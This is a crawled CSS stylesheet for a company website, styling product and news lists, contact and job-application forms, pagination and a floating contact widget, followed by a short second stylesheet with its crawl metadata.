.pros_txtp1 i{ width: 20px; height: 1px; background: #154693; position: absolute; left: 0px; bottom: 0px; transition: all 0.3s;}
.pros_txtp2{ color: #888; line-height: 20px; height: 60px; overflow: hidden; margin-top: 10px; }
.pros_txtp3{ overflow: hidden; margin-top: 15px;}
.pros_txtp3 a{ float: left; padding: 6px 18px; color: #fff; position:relative; overflow: hidden;}
.pros_txtp3 a span{ z-index: 55; position: relative; }
.pros_txtp3a1{ background: #154693; }
.pros_txtp3a2{ background: #0f65b4; margin-left: 10px;}
@media (min-width:768px) 
{
  #proUL li{ width: 48%; float: left; margin: 0px 1% 20px 1%; }
}
@media (min-width:992px) 
{
  #proUL li{ width: 31%; float: left; margin: 0px 1% 20px 1%; }
}
@media (min-width:1200px) 
{
  #proUL li{  margin: 0px 1% 25px 1%; }
  .pros_txtp1{ height: 46px; line-height: 46px; }
  .pros_txtp1 a{ font-size: 16px; }
  .pros_txtp2{ line-height: 22px; height: 44px; }
  .pros_txtp3 a{ padding: 8px 22px; }
}
@media (min-width:1501px) 
{
  #proUL li{  margin: 0px 1% 30px 1% }
  .pros_txtp1{ height: 52px; line-height: 52px; }
  .pros_txtp1 a{ font-size: 17px; }
  .pros_txtp2{ line-height: 23px; height: 46px; }
  .pros_txtp3 a{ padding: 9px 23px; }
}
.pros_txtp1:hover i{ width: 40px; }
.pros_txtp3a1 .bgsqr1{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg); 
      transform: rotate(360deg);border-style: solid;border-width: 0; border-top-color:transparent;
      border-right-color:transparent;border-bottom-color:transparent; border-left-color:#0f65b4;
      position: absolute;bottom: 0;left: 0; -webkit-transition: all 0.6s; transition: all 0.6s;}
.pros_txtp3a1 .bgsqr2{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg);
        transform: rotate(360deg);border-style: solid;border-width: 0; 
        border-top-color:transparent;border-left-color:transparent;
        border-bottom-color:transparent;border-right-color:#0f65b4; 
        position: absolute;top: 0; right: 0;-webkit-transition: all 0.6s; 
        transition: all 0.6s;}
.pros_txtp3a2 .bgsqr1{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg); 
      transform: rotate(360deg);border-style: solid;border-width: 0; border-top-color:transparent;
      border-right-color:transparent;border-bottom-color:transparent; border-left-color:#154693;
      position: absolute;bottom: 0;left: 0; -webkit-transition: all 0.6s; transition: all 0.6s;}
.pros_txtp3a2 .bgsqr2{content: '';width: 0;height: 0;-webkit-transform: rotate(360deg);
        transform: rotate(360deg);border-style: solid;border-width: 0; 
        border-top-color:transparent;border-left-color:transparent;
        border-bottom-color:transparent;border-right-color:#154693; 
        position: absolute;top: 0; right: 0;-webkit-transition: all 0.6s; 
        transition: all 0.6s;}

.pros_txtp3 a:hover .bgsqr1{ border-width:200px 0 0 200px;}
.pros_txtp3 a:hover .bgsqr2{ border-width:0 200px 200px 0;}

#newslist{ overflow: hidden; }
#newslist li{ margin-bottom: 20px; overflow: hidden;}
#newslist li a{ width: 100%; position: relative; float: left; background: #fff; padding:13px 10px; }
.newslist_times{ height:26px; line-height: 26px; color: #999; font-size: 14px; margin-bottom: 5px;}
.newslist_img{border: solid 1px #dedede; background: #fff;}
.newslistp1{ margin-top: 10px; height:28px; line-height: 28px; overflow: hidden; font-size: 15px; font-weight: bold;}
.newslistp2{ line-height: 20px; max-height: 40px; overflow: hidden; color: #999;}
.newslistp3{ margin-top: 5px; color: #154693; text-transform: uppercase;}
@media (min-width:768px) 
{
    .newslist_time{ color: #888; }
    .newslist_img{ width: 28%; float: left; }
    .newslist_txt{ width: 68%; float: right; } 
    .newslistp1{ margin-top: 5px;  }
    .newslistp2{ margin-top: 6px; }
    .newslistp3{ margin-top: 10px; }
    .newslistp1s{ color: #999; margin-top: 5px; }
}
@media (min-width:992px) 
{
    .newslistp1{ font-size: 16px; margin-top: 10px;}
    .newslistp3{ height: 26px; line-height: 26px; overflow: hidden; }
    .newslistp3 i{ transition: all ease 1s; float: left;margin-top: 11px; height: 3px; background: #f2f50b; }
    .newslistp3 span{ float: left; }
    .newslist_img{ width: 20%; }
    .newslist_txt{ width: 77%; } 
}
@media (min-width:1200px) 
{
    #newslist li a{  padding:15px 6px; border-bottom: solid 1px #eaeaea;}
    .newslist_img{ width: 22%;}
    .newslist_txt{ width: 75%; }
    .newslistp1{ height: 35px; line-height: 35px; font-size: 16px; }
    .newslistp2{ line-height: 23px; max-height: 46px; }
    .newslistp3{ margin-top: 10px; }
    #newslist li a:hover{ background: #154693; color: #fff;}
    #newslist li a:hover .newslistp1s{ color: #fff; }
    #newslist li a:hover .newslistp2{ color: #fff; }
    #newslist li a:hover .newslistp3{ color: #fff; }
    #newslist li a:hover .newslistp3 i{ width:60px;  margin-right: 6px; }
    #newslist li a:hover .newslist_time{ color: #fff; }
}
@media (min-width:1501px) 
{
    #newslist li a{ padding:25px 12px; }
    .newslistp1{ height: 40px; line-height: 40px; font-size: 18px; }
    .newslistp2{ line-height: 24px; max-height: 48px; }
    .newslistp3{ margin-top: 20px; }
}

/*******Css info*******/
#company_main{ line-height:2; font-size: 13px;  }
#company_main img{ max-width:100%; }
#company_main a{ color:#154693;}
#company_main strong{ color:#154693;}
#contact_main{ margin:0 auto; padding:10px;}
#contact_main a{ color:#154693;}
#contact_main p{ line-height: 2.2; padding: 10px 2px; border-bottom: solid 1px #f1f1f1; }
#contact_main strong{ color:#154693;  }
#company_main strong{ color:#154693;  }
#page_Title{ line-height:1.8; font-size:16px; text-align:center; }
.page_Info{ height:36px; line-height: 36px; margin-top: 15px; color:#666;  border-top:solid 1px #E6E6E6; border-bottom:solid 1px #E6E6E6; }
.page_Infoleft { padding-left: 30px; float: left;}
.page_Infoleft i{ margin-right: 5px; }
.page_Share{ margin-right: 10px; float: right; }
.page_Share a{ float: left; margin-left: 10px;}
.page_Share a:hover{ animation: swing 1s; }
.page_Share span{ float: left; }
.qd{ float: left; font-size: 16px; margin-left: 25px; }
.qd b{ color:#154693; }
#infoImage{ width:100%;text-align:center; margin:15px 0 15px 0;}
#infoImage img{ max-width:100%;  border:#dcdcdc solid 1px;}
.page_tit_bg{ height:36px; background:#F9F9F9; border-radius:5px; margin:10px auto;} 
.page_tit_tit{
    width:120px;
    height:36px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    background:#154693;
    color:#ffffff;
    line-height:36px;
    text-align: center;
    font-size: 15px;
}
.ljdg{ width: 150px; height: 48px; line-height: 48px; background: #154693; color: #fff; text-align: center; float: right; margin-right: 5px; border-radius: 5px; }
.ljdg:hover{ color: #fff; }
#page_Content{ margin:15px auto 0px; line-height:2; padding:10px; font-size: 13px;}
#page_Content img{max-width:100%;}
#page_Content table {
    width:100%;
    margin:0 auto;
    border-width:1px;
    color:#333;
    border-color: #f1f1f1 !important;
    border-collapse: collapse;
    box-sizing: border-box;
}
#page_Content table th {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
    background-color: #dedede;
}
#page_Content table td {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
}
#page_Content table td a { text-decoration:underline; color: #333;}

.page_Content{ margin:0 auto; line-height:2;}
.page_Content img{max-width:100%;}
.page_Content table {
    width:100%;
    margin:0 auto;
    border-width:1px;
    color:#333;
    border-color: #f5f5f5 !important;
    border-collapse: collapse;
    box-sizing: border-box;
}
.page_Content table th {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
    background-color: #dedede;
}
.page_Content table td {
    border-width:1px;
    padding:5px;
    border-style: solid;
    border-color: #f1f1f1 !important;
}
.page_Content table td a { text-decoration:underline; color: #333;}
.contactust{ margin-top: 10px; font-size: 18px; font-weight: bold; margin-bottom:15px; }
@media (min-width:768px) 
{
    #page_Title{ font-size: 18px; }
    .ewm{ float: right; margin-right: 20px; margin-top: 25px; }
}
@media (min-width:1200px) 
{
    #page_Title{ font-size: 20px; }
    .page_Info{ height: 44px; line-height: 44px; margin-top: 10px; }
    #company_main{ font-size: 15px; }
    .contact-list{ margin-top: 30px; }
    .contact-list ul li{ font-size: 17px; }
    .morder{ margin-top: 30px; }
    .morder_InputText{ height: 40px; line-height: 40px; }
    .morder_InputText1{ height: 40px; line-height: 40px; }
    .morder_captcha{ height: 40px; line-height: 40px; width: 200px;}
    .morder_But{ height:45px; line-height: 45px; font-size: 15px; }
    #infoImage{ margin-top: 25px; }
    .page_Content{ font-size: 15px; }
    #page_Content{ font-size: 15px; }
    #contact_main{ font-size: 15px; }
    #contact_main p{ padding: 13px 2px; }
    .contactust{ font-size: 22px; margin-top: 15px;}
}
@media (min-width:1501px) 
{
    #page_Title{ font-size: 22px; }
    .page_Info{ height: 50px; line-height: 50px; margin-top: 20px; }
    #company_main{ font-size: 16px; }
    .contact-list{ margin-top: 30px; }
    .contact-list ul li{ font-size: 17px; }
    #infoImage{ margin-top: 25px; }
    .page_Content{ font-size: 16px; }
    #page_Content{ font-size: 16px; }
    #contact_main{ font-size: 16px; }
    #contact_main p{ padding: 15px 2px; }
    .contactust{ font-size: 24px; margin-top: 20px;}
}
.seek_job{ margin-left: 20px; }
.seek_job li{ padding-top:10px; height: 100%; overflow: hidden;}
.seek_t1{ float: left; font-weight: bold; height: 40px; line-height: 40px; width:60px;}
.job_nam{ float: left; margin-left: 15px; color:#154693; font-weight: bold; }
.G_InputText{
    width:250px;
    height:40px;
    line-height:40px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px;outline: none;
}
.G_InputText:hover{ border:1px solid #154693; }
.G_captcha{
    width:100px;
    height:40px;
    line-height:40px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px; outline: none;
}
.G_captcha:hover{ border:1px solid #154693; }
.G_textarea{
    width:250px;
    height:150px;
    line-height:30px;
    border:1px solid #dedede;
    padding:0px 10px;
    float:left;
    border-radius: 2px;outline: none;
}
.G_textarea:hover{ border:1px solid #154693; }
.G_select{ float: left; border:1px solid #dedede; height: 40px; line-height: 40px; }
.job_radio{ float: left; }
.G_img{ float: left; margin-top: 10px; margin-left: 5px; }
.G_But{
    width:340px;
    height:50px;
    line-height:50px;
    background:#154693;
    border-radius:5px;
    text-align:center;
    color:#FFF;
    cursor:pointer;
    transition: all 0.3s;
    float: left;outline: none; border: 0px;font-size: 18px;
}
.G_But:hover{
    background:#0f65b4; color: #fff;
}
@media (min-width:768px) 
{
    .G_InputText{ width: 500px; }
    .G_textarea{ width: 500px; }
}
@media (min-width:1200px) 
{
    .seek_job li{ padding-top: 15px; }
    .G_InputText{ width: 550px; }
    .G_textarea{ width: 550px; }
    .seek_job{ float: left; }
    .mess_img{ float: right; width: 400px; margin-top: 30px;}
    .mess_img img{ max-width: 100%; }
}


/* 无内容 */
.no-goods,.no-network{
  padding-top:70px;
  overflow: hidden;
  text-align: center;
}
.no-goods img{
  display: block;
  margin:0 auto 30px;
  width:220px;
  max-height: 105px;
}
.no-network img{
  display: block;
  margin:0 auto 30px;
  width:222px;
  height: 160px;
}
.no-goods p,.no-network p{
  color:#666666;
  line-height: 2;
}
.contact-list{ overflow: hidden; margin-top: 10px;}
.contact-list ul li {
  min-height: 36px;
  padding-left: 50px;
  font-size: 14px;
  color: #666;
  margin-bottom: 14px;
  word-wrap: break-word;
  line-height: 36px;
}
.contact-list ul li span {
  display: block;
  float: left;
  color: #999;
}
.contact-list ul li.icon-01 {
  background: url(../images/contact-icon-01.png) no-repeat left top;
}
.contact-list ul li.icon-02 {
  background: url(../images/contact-icon-02.png) no-repeat left top;
}
.contact-list ul li.icon-03 {
  background: url(../images/contact-icon-03.png) no-repeat left top;
}
.contact-list ul li.icon-04 {
  background: url(../images/contact-icon-04.png) no-repeat left top;
}
.contact-list ul li.icon-05 {
  background: url(../images/contact-icon-05.png) no-repeat left top;
}
.contact-list ul li.icon-06 {
  background: url(../images/contact-icon-06.png) no-repeat left top;
}
.contact-map {
  overflow: hidden;
  margin-top: 25px;
}
.contact-map #dituContent {
  width: 100%;
  height: 475px;
}

/*******Css prev_next*******/
#prev_next{margin: 10px 10px;clear: both;overflow: hidden; }
#prev_next li{margin: 10px 0;}
#prev_next li i{ margin-right: 5px; }
#prev_next li a:hover{ color: #154693; }
#prev_next li div{ display: inline-block; }
/*css digg style pagination*/
.de-page-mian {
  overflow: hidden;
  text-align: center;
  font-size: 0;
  margin: 10px 0 35px;
}
.de-page-mian .page-inner {
  display: inline-block;
  overflow: hidden;
}
.de-page-mian .page-inner a {
  display: block;
  float: left;
  min-width: 26px;
  padding: 0 5px;
  height: 36px;
  border: 1px solid #dddddd;
  background: #fff;
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  color: #333;
  margin-right: -1px;
  overflow: hidden;
}
.de-page-mian .page-inner a.active,
.de-page-mian .page-inner a:hover {
  color: #fff;
  border-color: #154693;
  background: #154693;
}
.de-page-mian .page-inner a.prev {
  margin-right: 10px;
  background: #fff url(../images/prev.jpg) no-repeat center;
}
.de-page-mian .page-inner a.prev.on {
  background: #fff url(../images/prev-hover.jpg) no-repeat center;
}
.de-page-mian .page-inner a.prev:hover {
  background-color: #fff;
  border-color: #dddddd;
}
.de-page-mian .page-inner a.next {
  margin-left: 10px;
  margin-right: 15px;
  background: #fff url(../images/next.jpg) no-repeat center;
}
.de-page-mian .page-inner a.next.on {
  background: #fff url(../images/next-hover.jpg) no-repeat center;
}
.de-page-mian .page-inner a.next:hover {
  background-color: #fff;
  border-color: #dddddd;
}
.de-page-mian .page-inner a.page-btn {
  font-size: 12px;
  margin-right: 0;
  width: 63px;
  margin-left: 10px;
  display: none;
}
.de-page-mian .page-inner span {
  display: none;
  font-size: 12px;
  color: #333;
  float: left;
  line-height: 38px;
}
.de-page-mian .page-inner input {
  display: none;
  float: left;
  height: 36px;
  width: 36px;
  border: 1px solid #dddddd;
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  color: #333;
  margin: 0 5px;
}
@media (min-width:768px) 
{
    .de-page-mian .page-inner span { display: block; }
    .de-page-mian .page-inner input { display: block; }
    .de-page-mian .page-inner a.page-btn { display: block; }
}

div.digg{ margin:10px auto; text-align:center; float:right; display: inline;}
div.digg a{border:#dedede 1px solid; padding:3px 10px; margin:3px; color:#666; display: inline-block;}
div.digg a:hover{border:#154693 1px solid;color:#fff; background: #154693;}
div.digg a:active{border:#154693 1px solid;color:#fff; background: #154693;}
div.digg span.current{border:solid 1px #154693;padding:3px 15px; font-weight:bold; margin:3px; color:#fff; background-color:#154693; display: inline-block;}
div.digg span.disabled{border:#dedede 1px solid;padding:3px 10px;margin:3px;color:#ddd;  display: inline-block;}
div.digg select{ border:#dedede 1px solid; padding:3px 0px; display: inline-block;}


--- FILE ---
content_type: text/css
request_url: http://www.rapisense.com.cn/static/index/zm001/piao2/style.css?v=%3Cphp%3Eecho%20time();%3C/php%3E
body_size: 668
content:
.floating_ck{position:fixed;right:3px;bottom:60px;z-index: 9999; font-size: 14px; background-color: #154693; border-radius: 35px; padding:25px 0px 20px 0px;}
.floating_ck dl dd{transition: all 0.3s; position:relative;width:60px;height:55px; margin-bottom: 1px; text-align: center; cursor:pointer;}
.floating_ck dl dd span{ width: 100%; height: 100%; float: left; background-repeat:no-repeat;background-position:center;}
.floating_ck dl dd:hover{ background-color: #154693;}
.floating_ck dl dd:hover span{ animation: swing 1s; }
.floating_ck dl dd:hover .floating_left{display:block;}
.consult span{background-image:url(images/pf2icon3.png);}
.quote span{background-image:url(images/pf2icon1.png);}
.qrcord span{background-image:url(images/pf2icon2.png);}
.return span{background-image:url(images/pf2icon4.png);}

.floating_left{position:absolute;left:-160px;top:0px;width:160px;height:55px;background-color:#154693; display:none;}
.floating_left a{color:#fff;line-height:55px;}
.quote .floating_left a{ font-weight: bold; font-size: 20px; font-family:Arial;}
.floating_ewm{height:200px;top:-120px;}
.floating_ewm i{display:block;width:145px;height:145px;margin:auto;margin-top:7px; background:url(../images/wx.png) center no-repeat;}
.floating_ewm p{color:#fff;margin-top:5px;}